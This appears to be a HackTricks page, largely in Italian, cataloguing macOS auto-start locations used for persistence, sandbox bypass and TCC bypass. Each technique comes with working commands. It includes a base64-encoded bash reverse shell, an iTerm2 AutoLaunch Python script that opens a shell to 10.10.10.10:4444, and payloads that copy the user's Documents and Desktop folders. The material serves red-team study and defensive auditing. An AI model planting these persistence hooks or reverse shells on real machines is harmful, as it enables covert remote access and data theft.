70 KiB
macOS Auto Start
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
Questa sezione si basa fortemente sulla serie di blog Beyond the good ol' LaunchAgents, l'obiettivo è aggiungere più posizioni di avvio automatico (se possibile), indicare quali tecniche funzionano ancora oggi con l'ultima versione di macOS (13.4) e specificare i permessi necessari.
Sandbox Bypass
{% hint style="success" %} Qui puoi trovare posizioni di avvio utili per sandbox bypass che ti consentono di eseguire semplicemente qualcosa scrivendolo in un file e aspettando un'azione molto comune, un determinato intervallo di tempo o un'azione che di solito puoi eseguire dall'interno di una sandbox senza necessitare di permessi di root. {% endhint %}
Launchd
Locations
/Library/LaunchAgents- Trigger: Riavvio
- Richiesto root
/Library/LaunchDaemons- Trigger: Riavvio
- Richiesto root
/System/Library/LaunchAgents- Trigger: Riavvio
- Richiesto root
/System/Library/LaunchDaemons- Trigger: Riavvio
- Richiesto root
~/Library/LaunchAgents- Trigger: Rientro
~/Library/LaunchDemons- Trigger: Rientro
{% hint style="success" %}
Come fatto interessante, launchd ha un elenco di proprietà incorporato nella sezione Mach-o __Text.__config che contiene altri servizi ben noti che launchd deve avviare. Inoltre, questi servizi possono contenere RequireSuccess, RequireRun e RebootOnSuccess, il che significa che devono essere eseguiti e completati con successo.
Ovviamente, non può essere modificato a causa della firma del codice. {% endhint %}
Description & Exploitation
launchd è il primo processo eseguito dal kernel OX S all'avvio e l'ultimo a terminare allo spegnimento. Dovrebbe sempre avere il PID 1. Questo processo leggerà ed eseguirà le configurazioni indicate nei plists ASEP in:
/Library/LaunchAgents: Agenti per utente installati dall'amministratore/Library/LaunchDaemons: Demoni a livello di sistema installati dall'amministratore/System/Library/LaunchAgents: Agenti per utente forniti da Apple./System/Library/LaunchDaemons: Demoni a livello di sistema forniti da Apple.
Quando un utente accede, i plists situati in /Users/$USER/Library/LaunchAgents e /Users/$USER/Library/LaunchDemons vengono avviati con i permessi degli utenti connessi.
La principale differenza tra agenti e demoni è che gli agenti vengono caricati quando l'utente accede e i demoni vengono caricati all'avvio del sistema (poiché ci sono servizi come ssh che devono essere eseguiti prima che qualsiasi utente acceda al sistema). Inoltre, gli agenti possono utilizzare l'interfaccia grafica mentre i demoni devono essere eseguiti in background.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.apple.someidentifier</string>
<key>ProgramArguments</key>
<array>
<string>bash -c 'touch /tmp/launched'</string> <!--Prog to execute-->
</array>
<key>RunAtLoad</key><true/> <!--Execute at system startup-->
<key>StartInterval</key>
<integer>800</integer> <!--Execute each 800s-->
<key>KeepAlive</key>
<dict>
<key>SuccessfulExit</key></false> <!--Re-execute if exit unsuccessful-->
<!--If previous is true, then re-execute in successful exit-->
</dict>
</dict>
</plist>
Ci sono casi in cui un agente deve essere eseguito prima che l'utente acceda, questi sono chiamati PreLoginAgents. Ad esempio, questo è utile per fornire tecnologia assistiva al login. Possono essere trovati anche in /Library/LaunchAgents (vedi qui un esempio).
{% hint style="info" %}
Nuovi file di configurazione Daemons o Agents saranno caricati dopo il prossimo riavvio o usando launchctl load <target.plist> È anche possibile caricare file .plist senza quell'estensione con launchctl -F <file> (tuttavia quei file plist non verranno caricati automaticamente dopo il riavvio).
È anche possibile scaricare con launchctl unload <target.plist> (il processo indicato da esso verrà terminato),
Per assicurarti che non ci sia niente (come un override) che impedisca a un Agente o Daemon di funzionare, esegui: sudo launchctl load -w /System/Library/LaunchDaemos/com.apple.smdb.plist
{% endhint %}
Elenca tutti gli agenti e i demoni caricati dall'utente corrente:
launchctl list
{% hint style="warning" %} Se un plist è di proprietà di un utente, anche se si trova in una cartella di sistema daemon, il compito verrà eseguito come utente e non come root. Questo può prevenire alcuni attacchi di escalation dei privilegi. {% endhint %}
Maggiori informazioni su launchd
launchd è il primo processo in modalità utente che viene avviato dal kernel. L'avvio del processo deve essere riuscito e non può uscire o andare in crash. È anche protetto contro alcuni segnali di terminazione.
Una delle prime cose che launchd farebbe è avviare tutti i daemon come:
- Daemon di timer basati sul tempo da eseguire:
- atd (
com.apple.atrun.plist): Ha unStartIntervaldi 30min - crond (
com.apple.systemstats.daily.plist): HaStartCalendarIntervalper avviarsi alle 00:15 - Daemon di rete come:
org.cups.cups-lpd: Ascolta in TCP (SockType: stream) conSockServiceName: printer- SockServiceName deve essere o una porta o un servizio da
/etc/services com.apple.xscertd.plist: Ascolta in TCP sulla porta 1640- Daemon di percorso che vengono eseguiti quando un percorso specificato cambia:
com.apple.postfix.master: Controlla il percorso/etc/postfix/aliases- Daemon di notifiche IOKit:
com.apple.xartstorageremoted:"com.apple.iokit.matching" => { "com.apple.device-attach" => { "IOMatchLaunchStream" => 1 ...- Porta Mach:
com.apple.xscertd-helper.plist: Indica nell'entryMachServicesil nomecom.apple.xscertd.helper- UserEventAgent:
- Questo è diverso dal precedente. Fa sì che launchd avvii app in risposta a eventi specifici. Tuttavia, in questo caso, il binario principale coinvolto non è
launchdma/usr/libexec/UserEventAgent. Carica plugin dalla cartella SIP riservata /System/Library/UserEventPlugins/ dove ogni plugin indica il suo inizializzatore nella chiaveXPCEventModuleInitializero, nel caso di plugin più vecchi, nel dizionarioCFPluginFactoriessotto la chiaveFB86416D-6164-2070-726F-70735C216EC0del suoInfo.plist.
file di avvio della shell
Writeup: https://theevilbit.github.io/beyond/beyond_0001/
Writeup (xterm): https://theevilbit.github.io/beyond/beyond_0018/
- Utile per bypassare il sandbox: ✅
- Bypass TCC: ✅
- Ma è necessario trovare un'app con un bypass TCC che esegue una shell che carica questi file
Posizioni
~/.zshrc,~/.zlogin,~/.zshenv.zwc,~/.zshenv,~/.zprofile- Attivatore: Apri un terminale con zsh
/etc/zshenv,/etc/zprofile,/etc/zshrc,/etc/zlogin- Attivatore: Apri un terminale con zsh
- Richiesta di root
~/.zlogout- Attivatore: Esci da un terminale con zsh
/etc/zlogout- Attivatore: Esci da un terminale con zsh
- Richiesta di root
- Potenzialmente di più in:
man zsh ~/.bashrc- Attivatore: Apri un terminale con bash
/etc/profile(non ha funzionato)~/.profile(non ha funzionato)~/.xinitrc,~/.xserverrc,/opt/X11/etc/X11/xinit/xinitrc.d/- Attivatore: Ci si aspetta che si attivi con xterm, ma non è installato e anche dopo l'installazione viene generato questo errore: xterm:
DISPLAY is not set
Descrizione & Sfruttamento
Quando si avvia un ambiente shell come zsh o bash, vengono eseguiti determinati file di avvio. macOS attualmente utilizza /bin/zsh come shell predefinita. Questa shell viene automaticamente accessibile quando viene avviata l'applicazione Terminal o quando un dispositivo viene accesso tramite SSH. Sebbene bash e sh siano presenti anche in macOS, devono essere esplicitamente invocati per essere utilizzati.
La pagina man di zsh, che possiamo leggere con man zsh, ha una lunga descrizione dei file di avvio.
# Example executino via ~/.zshrc
echo "touch /tmp/hacktricks" >> ~/.zshrc
Applicazioni Riaperte
{% hint style="danger" %} Configurare lo sfruttamento indicato e disconnettersi e riconnettersi o anche riavviare non ha funzionato per me per eseguire l'app. (L'app non veniva eseguita, forse deve essere in esecuzione quando vengono eseguite queste azioni) {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0021/
Posizione
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist- Attivatore: Riavviare le applicazioni riaperte
Descrizione & Sfruttamento
Tutte le applicazioni da riaprire si trovano all'interno del plist ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
Quindi, per far avviare le applicazioni riaperte dalla tua, devi semplicemente aggiungere la tua app alla lista.
L'UUID può essere trovato elencando quella directory o con ioreg -rd1 -c IOPlatformExpertDevice | awk -F'"' '/IOPlatformUUID/{print $4}'
Per controllare le applicazioni che verranno riaperte puoi fare:
defaults -currentHost read com.apple.loginwindow TALAppsToRelaunchAtLogin
#or
plutil -p ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
Per aggiungere un'applicazione a questo elenco puoi usare:
# Adding iTerm2
/usr/libexec/PlistBuddy -c "Add :TALAppsToRelaunchAtLogin: dict" \
-c "Set :TALAppsToRelaunchAtLogin:$:BackgroundState 2" \
-c "Set :TALAppsToRelaunchAtLogin:$:BundleID com.googlecode.iterm2" \
-c "Set :TALAppsToRelaunchAtLogin:$:Hide 0" \
-c "Set :TALAppsToRelaunchAtLogin:$:Path /Applications/iTerm.app" \
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
Terminal Preferences
- Utile per bypassare il sandbox: ✅
- Bypass TCC: ✅
- L'uso del Terminal per avere permessi FDA dell'utente che lo utilizza
Location
~/Library/Preferences/com.apple.Terminal.plist- Trigger: Apri Terminal
Description & Exploitation
In ~/Library/Preferences sono memorizzate le preferenze dell'utente nelle Applicazioni. Alcune di queste preferenze possono contenere una configurazione per eseguire altre applicazioni/script.
Ad esempio, il Terminal può eseguire un comando all'avvio:

Questa configurazione è riflessa nel file ~/Library/Preferences/com.apple.Terminal.plist in questo modo:
[...]
"Window Settings" => {
"Basic" => {
"CommandString" => "touch /tmp/terminal_pwn"
"Font" => {length = 267, bytes = 0x62706c69 73743030 d4010203 04050607 ... 00000000 000000cf }
"FontAntialias" => 1
"FontWidthSpacing" => 1.004032258064516
"name" => "Basic"
"ProfileCurrentVersion" => 2.07
"RunCommandAsShell" => 0
"type" => "Window Settings"
}
[...]
Quindi, se il plist delle preferenze del terminale nel sistema può essere sovrascritto, la funzionalità open può essere utilizzata per aprire il terminale e quel comando verrà eseguito.
Puoi aggiungere questo dalla cli con:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" 'touch /tmp/terminal-start-command'" $HOME/Library/Preferences/com.apple.Terminal.plist
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"RunCommandAsShell\" 0" $HOME/Library/Preferences/com.apple.Terminal.plist
# Remove
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" ''" $HOME/Library/Preferences/com.apple.Terminal.plist
{% endcode %}
Terminal Scripts / Altre estensioni di file
- Utile per bypassare il sandbox: ✅
- Bypass TCC: ✅
- Uso del Terminal per avere i permessi FDA dell'utente che lo utilizza
Posizione
- Ovunque
- Attivatore: Apri Terminal
Descrizione & Sfruttamento
Se crei uno .terminal script e lo apri, l'applicazione Terminal verrà automaticamente invocata per eseguire i comandi indicati lì. Se l'app Terminal ha alcuni privilegi speciali (come TCC), il tuo comando verrà eseguito con quei privilegi speciali.
Provalo con:
# Prepare the payload
cat > /tmp/test.terminal << EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CommandString</key>
<string>mkdir /tmp/Documents; cp -r ~/Documents /tmp/Documents;</string>
<key>ProfileCurrentVersion</key>
<real>2.0600000000000001</real>
<key>RunCommandAsShell</key>
<false/>
<key>name</key>
<string>exploit</string>
<key>type</key>
<string>Window Settings</string>
</dict>
</plist>
EOF
# Trigger it
open /tmp/test.terminal
# Use something like the following for a reverse shell:
<string>echo -n "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNDQ0NCAwPiYxOw==" | base64 -d | bash;</string>
You could also use the extensions .command, .tool, with regular shell scripts content and they will be also opened by Terminal.
{% hint style="danger" %} Se il terminale ha Accesso Completo al Disco, sarà in grado di completare quell'azione (nota che il comando eseguito sarà visibile in una finestra del terminale). {% endhint %}
Audio Plugins
Writeup: https://theevilbit.github.io/beyond/beyond_0013/
Writeup: https://posts.specterops.io/audio-unit-plug-ins-896d3434a882
Location
/Library/Audio/Plug-Ins/HAL- Richiesta di root
- Trigger: Riavvia coreaudiod o il computer
/Library/Audio/Plug-ins/Components- Richiesta di root
- Trigger: Riavvia coreaudiod o il computer
~/Library/Audio/Plug-ins/Components- Trigger: Riavvia coreaudiod o il computer
/System/Library/Components- Richiesta di root
- Trigger: Riavvia coreaudiod o il computer
Description
Secondo i precedenti writeup è possibile compilare alcuni audio plugins e farli caricare.
QuickLook Plugins
Writeup: https://theevilbit.github.io/beyond/beyond_0028/
Location
/System/Library/QuickLook/Library/QuickLook~/Library/QuickLook/Applications/AppNameHere/Contents/Library/QuickLook/~/Applications/AppNameHere/Contents/Library/QuickLook/
Description & Exploitation
I plugin QuickLook possono essere eseguiti quando attivi l'anteprima di un file (premi la barra spaziatrice con il file selezionato in Finder) e un plugin che supporta quel tipo di file è installato.
È possibile compilare il proprio plugin QuickLook, posizionarlo in una delle posizioni precedenti per caricarlo e poi andare a un file supportato e premere spazio per attivarlo.
Login/Logout Hooks
{% hint style="danger" %} Questo non ha funzionato per me, né con il LoginHook dell'utente né con il LogoutHook di root {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0022/
Location
- Devi essere in grado di eseguire qualcosa come
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.sh Locato in~/Library/Preferences/com.apple.loginwindow.plist
Sono deprecati ma possono essere utilizzati per eseguire comandi quando un utente accede.
cat > $HOME/hook.sh << EOF
#!/bin/bash
echo 'My is: \`id\`' > /tmp/login_id.txt
EOF
chmod +x $HOME/hook.sh
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.sh
defaults write com.apple.loginwindow LogoutHook /Users/$USER/hook.sh
Questa impostazione è memorizzata in /Users/$USER/Library/Preferences/com.apple.loginwindow.plist
defaults read /Users/$USER/Library/Preferences/com.apple.loginwindow.plist
{
LoginHook = "/Users/username/hook.sh";
LogoutHook = "/Users/username/hook.sh";
MiniBuddyLaunch = 0;
TALLogoutReason = "Shut Down";
TALLogoutSavesState = 0;
oneTimeSSMigrationComplete = 1;
}
Per eliminarlo:
defaults delete com.apple.loginwindow LoginHook
defaults delete com.apple.loginwindow LogoutHook
L'utente root è memorizzato in /private/var/root/Library/Preferences/com.apple.loginwindow.plist
Bypass Condizionale del Sandbox
{% hint style="success" %} Qui puoi trovare le posizioni di avvio utili per il bypass del sandbox che ti consente di eseguire semplicemente qualcosa scrivendolo in un file e aspettandoti condizioni non super comuni come specifici programmi installati, azioni di utenti "non comuni" o ambienti. {% endhint %}
Cron
Writeup: https://theevilbit.github.io/beyond/beyond_0004/
- Utile per bypassare il sandbox: ✅
- Tuttavia, devi essere in grado di eseguire il binario
crontab - O essere root
- Bypass TCC: 🔴
Posizione
/usr/lib/cron/tabs/,/private/var/at/tabs,/private/var/at/jobs,/etc/periodic/- È richiesto root per l'accesso diretto in scrittura. Non è richiesto root se puoi eseguire
crontab <file> - Attivatore: Dipende dal lavoro cron
Descrizione & Sfruttamento
Elenca i lavori cron dell'utente corrente con:
crontab -l
Puoi anche vedere tutti i cron job degli utenti in /usr/lib/cron/tabs/ e /var/at/tabs/ (richiede root).
In MacOS si possono trovare diverse cartelle che eseguono script con certa frequenza in:
# The one with the cron jobs is /usr/lib/cron/tabs/
ls -lR /usr/lib/cron/tabs/ /private/var/at/jobs /etc/periodic/
Lì puoi trovare i cron jobs regolari, i at jobs (non molto usati) e i periodic jobs (principalmente usati per pulire i file temporanei). I lavori periodici giornalieri possono essere eseguiti, ad esempio, con: periodic daily.
Per aggiungere un user cronjob programmaticamente è possibile utilizzare:
echo '* * * * * /bin/bash -c "touch /tmp/cron3"' > /tmp/cron
crontab /tmp/cron
iTerm2
Writeup: https://theevilbit.github.io/beyond/beyond_0002/
Locations
~/Library/Application Support/iTerm2/Scripts/AutoLaunch- Trigger: Apri iTerm
~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt- Trigger: Apri iTerm
~/Library/Preferences/com.googlecode.iterm2.plist- Trigger: Apri iTerm
Description & Exploitation
Gli script memorizzati in ~/Library/Application Support/iTerm2/Scripts/AutoLaunch verranno eseguiti. Ad esempio:
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh" << EOF
#!/bin/bash
touch /tmp/iterm2-autolaunch
EOF
chmod +x "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh"
o:
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.py" << EOF
#!/usr/bin/env python3
import iterm2,socket,subprocess,os
async def main(connection):
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.10.10.10',4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['zsh','-i']);
async with iterm2.CustomControlSequenceMonitor(
connection, "shared-secret", r'^create-window$') as mon:
while True:
match = await mon.async_get()
await iterm2.Window.async_create(connection)
iterm2.run_forever(main)
EOF
Lo script ~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt verrà eseguito anche:
do shell script "touch /tmp/iterm2-autolaunchscpt"
Le preferenze di iTerm2 situate in ~/Library/Preferences/com.googlecode.iterm2.plist possono indicare un comando da eseguire quando il terminale iTerm2 viene aperto.
Questa impostazione può essere configurata nelle impostazioni di iTerm2:

E il comando è riflesso nelle preferenze:
plutil -p com.googlecode.iterm2.plist
{
[...]
"New Bookmarks" => [
0 => {
[...]
"Initial Text" => "touch /tmp/iterm-start-command"
Puoi impostare il comando da eseguire con:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" 'touch /tmp/iterm-start-command'" $HOME/Library/Preferences/com.googlecode.iterm2.plist
# Call iTerm
open /Applications/iTerm.app/Contents/MacOS/iTerm2
# Remove
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" ''" $HOME/Library/Preferences/com.googlecode.iterm2.plist
{% endcode %}
{% hint style="warning" %} È altamente probabile che ci siano altri modi per abusare delle preferenze di iTerm2 per eseguire comandi arbitrari. {% endhint %}
xbar
Writeup: https://theevilbit.github.io/beyond/beyond_0007/
- Utile per bypassare il sandbox: ✅
- Ma xbar deve essere installato
- Bypass TCC: ✅
- Richiede permessi di Accessibilità
Posizione
~/Library/Application\ Support/xbar/plugins/- Attivazione: Una volta eseguito xbar
Descrizione
Se il popolare programma xbar è installato, è possibile scrivere uno script shell in ~/Library/Application\ Support/xbar/plugins/ che verrà eseguito all'avvio di xbar:
cat > "$HOME/Library/Application Support/xbar/plugins/a.sh" << EOF
#!/bin/bash
touch /tmp/xbar
EOF
chmod +x "$HOME/Library/Application Support/xbar/plugins/a.sh"
Hammerspoon
Writeup: https://theevilbit.github.io/beyond/beyond_0008/
- Utile per bypassare il sandbox: ✅
- Ma Hammerspoon deve essere installato
- Bypass TCC: ✅
- Richiede permessi di Accessibilità
Location
~/.hammerspoon/init.lua- Trigger: Una volta eseguito hammerspoon
Description
Hammerspoon funge da piattaforma di automazione per macOS, sfruttando il linguaggio di scripting LUA per le sue operazioni. In particolare, supporta l'integrazione di codice AppleScript completo e l'esecuzione di script shell, migliorando significativamente le sue capacità di scripting.
L'app cerca un singolo file, ~/.hammerspoon/init.lua, e quando avviata, lo script verrà eseguito.
mkdir -p "$HOME/.hammerspoon"
cat > "$HOME/.hammerspoon/init.lua" << EOF
hs.execute("/Applications/iTerm.app/Contents/MacOS/iTerm2")
EOF
BetterTouchTool
- Utile per bypassare il sandbox: ✅
- Ma BetterTouchTool deve essere installato
- Bypass TCC: ✅
- Richiede permessi di Automazione-Scorciatoie e Accessibilità
Posizione
~/Library/Application Support/BetterTouchTool/*
Questo strumento consente di indicare applicazioni o script da eseguire quando vengono premuti alcuni scorciatoie. Un attaccante potrebbe essere in grado di configurare il proprio scorciatoia e azione da eseguire nel database per far eseguire codice arbitrario (uno scorciatoia potrebbe essere semplicemente premere un tasto).
Alfred
- Utile per bypassare il sandbox: ✅
- Ma Alfred deve essere installato
- Bypass TCC: ✅
- Richiede permessi di Automazione, Accessibilità e persino accesso a Disco Completo
Posizione
???
Consente di creare flussi di lavoro che possono eseguire codice quando vengono soddisfatte determinate condizioni. Potenzialmente è possibile per un attaccante creare un file di flusso di lavoro e far caricare ad Alfred (è necessario pagare la versione premium per utilizzare i flussi di lavoro).
SSHRC
Writeup: https://theevilbit.github.io/beyond/beyond_0006/
- Utile per bypassare il sandbox: ✅
- Ma ssh deve essere abilitato e utilizzato
- Bypass TCC: ✅
- L'uso di SSH richiede accesso FDA
Posizione
~/.ssh/rc- Attivatore: Accesso tramite ssh
/etc/ssh/sshrc- Richiesta di root
- Attivatore: Accesso tramite ssh
{% hint style="danger" %} Per attivare ssh è necessario l'accesso a Disco Completo:
sudo systemsetup -setremotelogin on
{% endhint %}
Descrizione e Sfruttamento
Per impostazione predefinita, a meno che PermitUserRC no in /etc/ssh/sshd_config, quando un utente effettua il login via SSH gli script /etc/ssh/sshrc e ~/.ssh/rc verranno eseguiti.
Elementi di Login
Writeup: https://theevilbit.github.io/beyond/beyond_0003/
Posizioni
~/Library/Application Support/com.apple.backgroundtaskmanagementagent- Attivatore: Login
- Payload di sfruttamento memorizzato chiamando
osascript /var/db/com.apple.xpc.launchd/loginitems.501.plist- Attivatore: Login
- Richiesta di root
Descrizione
In Preferenze di Sistema -> Utenti e Gruppi -> Elementi di Login puoi trovare elementi da eseguire quando l'utente effettua il login.
È possibile elencarli, aggiungere e rimuovere dalla riga di comando:
#List all items:
osascript -e 'tell application "System Events" to get the name of every login item'
#Add an item:
osascript -e 'tell application "System Events" to make login item at end with properties {path:"/path/to/itemname", hidden:false}'
#Remove an item:
osascript -e 'tell application "System Events" to delete login item "itemname"'
Questi elementi sono memorizzati nel file ~/Library/Application Support/com.apple.backgroundtaskmanagementagent
Gli elementi di accesso possono anche essere indicati utilizzando l'API SMLoginItemSetEnabled che memorizzerà la configurazione in /var/db/com.apple.xpc.launchd/loginitems.501.plist
ZIP come elemento di accesso
(Controlla la sezione precedente sugli elementi di accesso, questa è un'estensione)
Se memorizzi un file ZIP come elemento di accesso, l'Utility di archiviazione lo aprirà e se lo zip era, ad esempio, memorizzato in ~/Library e conteneva la cartella LaunchAgents/file.plist con una backdoor, quella cartella verrà creata (non lo è per impostazione predefinita) e il plist verrà aggiunto in modo che la prossima volta che l'utente accede di nuovo, la backdoor indicata nel plist verrà eseguita.
Un'altra opzione sarebbe creare i file .bash_profile e .zshenv all'interno della HOME dell'utente, quindi se la cartella LaunchAgents esiste già, questa tecnica funzionerebbe comunque.
At
Scrittura: https://theevilbit.github.io/beyond/beyond_0014/
Posizione
- Devi eseguire
ate deve essere abilitato
Descrizione
I compiti at sono progettati per programmare compiti una tantum da eseguire in determinati momenti. A differenza dei cron job, i compiti at vengono automaticamente rimossi dopo l'esecuzione. È fondamentale notare che questi compiti sono persistenti attraverso i riavvii del sistema, contrassegnandoli come potenziali preoccupazioni di sicurezza in determinate condizioni.
Per impostazione predefinita sono disabilitati ma l'utente root può abilitarli con:
sudo launchctl load -F /System/Library/LaunchDaemons/com.apple.atrun.plist
Questo creerà un file in 1 ora:
echo "echo 11 > /tmp/at.txt" | at now+1
Controlla la coda dei lavori usando atq:
sh-3.2# atq
26 Tue Apr 27 00:46:00 2021
22 Wed Apr 28 00:29:00 2021
Sopra possiamo vedere due lavori programmati. Possiamo stampare i dettagli del lavoro usando at -c JOBNUMBER
sh-3.2# at -c 26
#!/bin/sh
# atrun uid=0 gid=0
# mail csaby 0
umask 22
SHELL=/bin/sh; export SHELL
TERM=xterm-256color; export TERM
USER=root; export USER
SUDO_USER=csaby; export SUDO_USER
SUDO_UID=501; export SUDO_UID
SSH_AUTH_SOCK=/private/tmp/com.apple.launchd.co51iLHIjf/Listeners; export SSH_AUTH_SOCK
__CF_USER_TEXT_ENCODING=0x0:0:0; export __CF_USER_TEXT_ENCODING
MAIL=/var/mail/root; export MAIL
PATH=/usr/local/bin:/usr/bin:/bin:/usr/sbin:/sbin; export PATH
PWD=/Users/csaby; export PWD
SHLVL=1; export SHLVL
SUDO_COMMAND=/usr/bin/su; export SUDO_COMMAND
HOME=/var/root; export HOME
LOGNAME=root; export LOGNAME
LC_CTYPE=UTF-8; export LC_CTYPE
SUDO_GID=20; export SUDO_GID
_=/usr/bin/at; export _
cd /Users/csaby || {
echo 'Execution directory inaccessible' >&2
exit 1
}
unset OLDPWD
echo 11 > /tmp/at.txt
{% hint style="warning" %} Se i compiti AT non sono abilitati, i compiti creati non verranno eseguiti. {% endhint %}
I file di lavoro possono essere trovati in /private/var/at/jobs/
sh-3.2# ls -l /private/var/at/jobs/
total 32
-rw-r--r-- 1 root wheel 6 Apr 27 00:46 .SEQ
-rw------- 1 root wheel 0 Apr 26 23:17 .lockfile
-r-------- 1 root wheel 803 Apr 27 00:46 a00019019bdcd2
-rwx------ 1 root wheel 803 Apr 27 00:46 a0001a019bdcd2
Il nome del file contiene la coda, il numero del lavoro e l'orario programmato per l'esecuzione. Ad esempio, diamo un'occhiata a a0001a019bdcd2.
a- questa è la coda0001a- numero del lavoro in esadecimale,0x1a = 26019bdcd2- tempo in esadecimale. Rappresenta i minuti trascorsi dall'epoca.0x019bdcd2è26991826in decimale. Se lo moltiplichiamo per 60 otteniamo1619509560, che èGMT: 27 aprile 2021, martedì 7:46:00.
Se stampiamo il file del lavoro, scopriamo che contiene le stesse informazioni ottenute usando at -c.
Azioni della cartella
Writeup: https://theevilbit.github.io/beyond/beyond_0024/
Writeup: https://posts.specterops.io/folder-actions-for-persistence-on-macos-8923f222343d
- Utile per bypassare il sandbox: ✅
- Ma è necessario poter chiamare
osascriptcon argomenti per contattareSystem Eventsper poter configurare le Azioni della cartella - Bypass TCC: 🟠
- Ha alcune autorizzazioni TCC di base come Desktop, Documenti e Download
Posizione
/Library/Scripts/Folder Action Scripts- Richiesta root
- Attivazione: Accesso alla cartella specificata
~/Library/Scripts/Folder Action Scripts- Attivazione: Accesso alla cartella specificata
Descrizione e sfruttamento
Le Azioni della cartella sono script attivati automaticamente da modifiche in una cartella, come l'aggiunta, la rimozione di elementi o altre azioni come l'apertura o il ridimensionamento della finestra della cartella. Queste azioni possono essere utilizzate per vari compiti e possono essere attivate in modi diversi, come utilizzando l'interfaccia Finder o comandi del terminale.
Per impostare le Azioni della cartella, hai opzioni come:
- Creare un flusso di lavoro per le Azioni della cartella con Automator e installarlo come servizio.
- Allegare uno script manualmente tramite la Configurazione delle Azioni della cartella nel menu contestuale di una cartella.
- Utilizzare OSAScript per inviare messaggi Apple Event all'
System Events.appper impostare programmaticamente un'Azioni della cartella.
- Questo metodo è particolarmente utile per incorporare l'azione nel sistema, offrendo un livello di persistenza.
Il seguente script è un esempio di ciò che può essere eseguito da un'Azioni della cartella:
// source.js
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
Per rendere lo script sopra utilizzabile da Folder Actions, compilarlo utilizzando:
osacompile -l JavaScript -o folder.scpt source.js
Dopo che lo script è stato compilato, imposta le Azioni della Cartella eseguendo lo script qui sotto. Questo script abiliterà le Azioni della Cartella globalmente e attaccherà specificamente lo script precedentemente compilato alla cartella Desktop.
// Enabling and attaching Folder Action
var se = Application("System Events");
se.folderActionsEnabled = true;
var myScript = se.Script({name: "source.js", posixPath: "/tmp/source.js"});
var fa = se.FolderAction({name: "Desktop", path: "/Users/username/Desktop"});
se.folderActions.push(fa);
fa.scripts.push(myScript);
Esegui lo script di configurazione con:
osascript -l JavaScript /Users/username/attach.scpt
- Questo è il modo per implementare questa persistenza tramite GUI:
Questo è lo script che verrà eseguito:
{% code title="source.js" %}
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
{% endcode %}
Compilalo con: osacompile -l JavaScript -o folder.scpt source.js
Spostalo in:
mkdir -p "$HOME/Library/Scripts/Folder Action Scripts"
mv /tmp/folder.scpt "$HOME/Library/Scripts/Folder Action Scripts"
Poi, apri l'app Folder Actions Setup, seleziona la cartella che desideri monitorare e seleziona nel tuo caso folder.scpt (nel mio caso l'ho chiamata output2.scp):

Ora, se apri quella cartella con Finder, il tuo script verrà eseguito.
Questa configurazione è stata memorizzata nel plist situato in ~/Library/Preferences/com.apple.FolderActionsDispatcher.plist in formato base64.
Ora, proviamo a preparare questa persistenza senza accesso GUI:
- Copia
~/Library/Preferences/com.apple.FolderActionsDispatcher.plistin/tmpper eseguire il backup:
cp ~/Library/Preferences/com.apple.FolderActionsDispatcher.plist /tmp
- Rimuovi le Azioni della Cartella che hai appena impostato:

Ora che abbiamo un ambiente vuoto
- Copia il file di backup:
cp /tmp/com.apple.FolderActionsDispatcher.plist ~/Library/Preferences/ - Apri Folder Actions Setup.app per consumare questa configurazione:
